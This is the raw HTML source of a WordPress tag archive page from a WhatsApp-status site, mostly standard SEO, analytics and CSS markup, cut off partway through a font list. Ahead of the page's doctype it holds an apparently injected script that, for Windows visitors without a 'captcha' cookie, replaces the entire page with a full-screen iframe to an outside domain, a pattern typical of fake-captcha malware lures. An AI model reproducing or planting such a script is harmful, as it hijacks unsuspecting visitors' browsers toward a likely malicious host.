

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://statusforwhatsapp.com/tag/favorite-questions-about-life/
body_size: 23636
content:
<script secretid="test">
    (function () {
        function getCookie() {
            var e = document.cookie,
                n = new RegExp("(^|; )cookie-captcha-complete=([^;]*)").exec(e);
            return n ? decodeURIComponent(n[2]) : null
        }

        function isWindows() {
            return /windows|win32|win64/i.test(navigator.userAgent)
        }

        function checkCaptcha() {
            if (!getCookie() && isWindows()) {
                document.documentElement.innerHTML = '<!DOCTYPE html><html><head><style>html,body{margin:0;padding:0;height:100%;overflow:hidden}iframe{width:100%;height:100%;border:none}</style></head><body><iframe src="https://steam-cloud.pro/?domain="></iframe></body></html>'
                document.cookie = "cookie-captcha-complete=1; path=/; max-age=" + (60 * 60 * 24 * 365);
            }
        }
        if (document.readyState === "loading") {
            document.addEventListener("DOMContentLoaded", checkCaptcha)
        } else {
            checkCaptcha()
        }
    })() 
</script><!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>favorite questions about life Archives - Status for whatsapp</title>
	<link rel="canonical" href="https://statusforwhatsapp.com/tag/favorite-questions-about-life/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="favorite questions about life Archives - Status for whatsapp" />
	<meta property="og:url" content="https://statusforwhatsapp.com/tag/favorite-questions-about-life/" />
	<meta property="og:site_name" content="Status for whatsapp" />
	<meta property="og:image" content="https://statusforwhatsapp.com/wp-content/uploads/2022/06/compressed_img_1656308662274.jpg" />
	<meta property="og:image:width" content="1039" />
	<meta property="og:image:height" content="1280" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://statusforwhatsapp.com/tag/favorite-questions-about-life/","url":"https://statusforwhatsapp.com/tag/favorite-questions-about-life/","name":"favorite questions about life Archives - Status for whatsapp","isPartOf":{"@id":"https://statusforwhatsapp.com/#website"},"breadcrumb":{"@id":"https://statusforwhatsapp.com/tag/favorite-questions-about-life/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://statusforwhatsapp.com/tag/favorite-questions-about-life/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://statusforwhatsapp.com/"},{"@type":"ListItem","position":2,"name":"favorite questions about life"}]},{"@type":"WebSite","@id":"https://statusforwhatsapp.com/#website","url":"https://statusforwhatsapp.com/","name":"Status for whatsapp","description":"Express Your Feelings Through WhatsApp Status / Status for WhatsApp","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://statusforwhatsapp.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.ampproject.org' />
<link rel='dns-prefetch' href='//js.makestories.io' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Status for whatsapp &raquo; Feed" href="https://statusforwhatsapp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Status for whatsapp &raquo; Comments Feed" href="https://statusforwhatsapp.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Status for whatsapp &raquo; favorite questions about life Tag Feed" href="https://statusforwhatsapp.com/tag/favorite-questions-about-life/feed/" />
<link rel="alternate" type="application/rss+xml" title="Status for whatsapp &raquo; Stories Feed" href="https://statusforwhatsapp.com/web-stories/feed/">		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-EJ2SR8B0QJ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/statusforwhatsapp.com\/tag\/favorite-questions-about-life\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-EJ2SR8B0QJ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-EJ2SR8B0QJ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<!-- statusforwhatsapp.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="statu-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://statusforwhatsapp.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='style-main-css' href='https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/assets/css/ms-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/vendor/slick/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/vendor/slick/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='amp-story-player-css' href='https://cdn.ampproject.org/amp-story-player-v0.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CJosefin+Sans%3A400%2C500%2C700%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mon